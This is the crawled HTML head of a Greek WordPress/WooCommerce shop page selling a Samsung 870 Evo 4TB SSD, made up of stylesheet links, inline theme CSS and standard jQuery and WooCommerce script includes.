

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pcgadgetsplus.gr/product/samsung-870-evo-ssd-4tb-2-5-sata-iii-mz-77e4t0b-eu/
body_size: 39988
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Samsung 870 Evo SSD 4TB 2.5&#8221; SATA III (MZ-77E4T0B/EU) &#8211; PC Gadgets Plus | Hardware | Αναλώσιμα</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; PC Gadgets Plus | Hardware | Αναλώσιμα" href="https://pcgadgetsplus.gr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pcgadgetsplus.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcgadgetsplus.gr%2Fproduct%2Fsamsung-870-evo-ssd-4tb-2-5-sata-iii-mz-77e4t0b-eu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pcgadgetsplus.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcgadgetsplus.gr%2Fproduct%2Fsamsung-870-evo-ssd-4tb-2-5-sata-iii-mz-77e4t0b-eu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://pcgadgetsplus.gr/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-gutenberg-blocks-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/base/gutenberg-blocks.css?ver=2.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woof-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=3.3.2' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/red.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1767013685' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='slick-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/libs/magnific-popup.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/css/icons.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/css/frontend.css?ver=5.0.7' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/style.css?ver=2.4.3' type='text/css' media='all' />
<style id='shopic-style-inline-css' type='text/css'>
body{--primary:#FD0202;--secondary:#FD0202;--text:#626262;--accent:#000000;}
/*# sourceURL=shopic-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-12.css?ver=1768831516' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1407-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-1407.css?ver=1768831516' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2040-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-2040.css?ver=1768831516' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-elementor-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/base/elementor.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-woocommerce-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/woocommerce/woocommerce.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/libs/tooltipster.bundle.min.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-child-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic-child/style.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://pcgadgetsplus.gr/wp-content/plugins/prdctfltr/includes/css/styles.css?ver=9.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https://pcgadgetsplus.gr/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
